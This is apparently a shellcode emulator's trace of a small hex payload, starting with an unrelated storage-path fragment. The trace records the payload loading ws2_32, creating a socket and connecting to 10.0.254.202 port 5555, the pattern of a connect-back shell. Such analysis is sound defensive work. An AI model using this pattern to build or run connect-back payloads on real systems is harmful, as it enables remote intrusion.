 Loaded 2d4 bytes from file H:\ayy_lmao\DOWNLO~1\download.dat
Detected straight hex encoding input format converting...
Testing 734 offsets  |  Percent Complete: 99%  |  Completed in 218 ms
0) offset=0x0          steps=MAX    final_eip=7c801d7b   LoadLibraryA
1) offset=0x6          steps=MAX    final_eip=401050
2) offset=0x9          steps=MAX    final_eip=401055
3) offset=0xb          steps=MAX    final_eip=401057
Select index to execute:: (int/reg) 0
0
Loaded 2d4 bytes from file H:\ayy_lmao\DOWNLO~1\download.dat
Detected straight hex encoding input format converting...
Memory monitor enabled..
Memory monitor for dlls enabled..
Initialization Complete..
Dump mode Active...
Interactive Hooks enabled
Max Steps: -1
Using base offset: 0x401000
40109d  LoadLibraryA(ws2_32)
4010ad  WSAStartup(190)
4010ca  WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
4010d6  connect(h=2c4, host: 10.0.254.202 , port: 5555 ) = 71ab4a07